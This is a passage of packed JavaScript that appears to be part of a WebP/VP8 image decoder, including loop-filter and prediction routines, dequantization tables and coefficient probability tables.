e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 